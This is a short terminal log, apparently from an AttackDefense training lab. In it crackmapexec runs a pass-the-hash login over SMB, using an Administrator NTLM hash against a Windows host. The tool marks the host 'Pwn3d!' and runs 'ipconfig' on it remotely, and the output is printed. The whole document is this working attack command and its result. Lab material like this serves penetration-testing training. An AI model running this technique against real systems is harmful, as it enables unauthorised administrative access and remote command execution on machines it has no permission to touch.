 root@attackdefense:~# crackmapexec smb 10.0.19.45 -u Administrator -H "e3c61a68f1b89ee6c8ba9507378dc88d" -x "ipconfig"
SMB         10.0.19.45      445    ATTACKDEFENSE    [*] Windows 10.0 Build 17763 x64 (name:ATTACKDEFENSE) (domain:AttackDefense) (signing:False) (SMBv1:False)
SMB         10.0.19.45      445    ATTACKDEFENSE    [+] AttackDefense\Administrator e3c61a68f1b89ee6c8ba9507378dc88d (Pwn3d!)
SMB         10.0.19.45      445    ATTACKDEFENSE    [-] Error starting SMB server on port 445: the port is already in use
SMB         10.0.19.45      445    ATTACKDEFENSE    [+] Executed command
SMB         10.0.19.45      445    ATTACKDEFENSE    Windows IP Configuration
SMB         10.0.19.45      445    ATTACKDEFENSE
SMB         10.0.19.45      445    ATTACKDEFENSE
SMB         10.0.19.45      445    ATTACKDEFENSE    Ethernet adapter Ethernet 3:
SMB         10.0.19.45      445    ATTACKDEFENSE
SMB         10.0.19.45      445    ATTACKDEFENSE    Connection-specific DNS Suffix  . : ap-southeast-1.compute.internal
SMB         10.0.19.45      445    ATTACKDEFENSE    Link-local IPv6 Address . . . . . : fe80::e8ec:5520:5496:f8eb%8
SMB         10.0.19.45      445    ATTACKDEFENSE    IPv4 Address. . . . . . . . . . . : 10.0.19.45
SMB         10.0.19.45      445    ATTACKDEFENSE    Subnet Mask . . . . . . . . . . . : 255.255.240.0
SMB         10.0.19.45      445    ATTACKDEFENSE    Default Gateway . . . . . . . . . : 10.0.16.1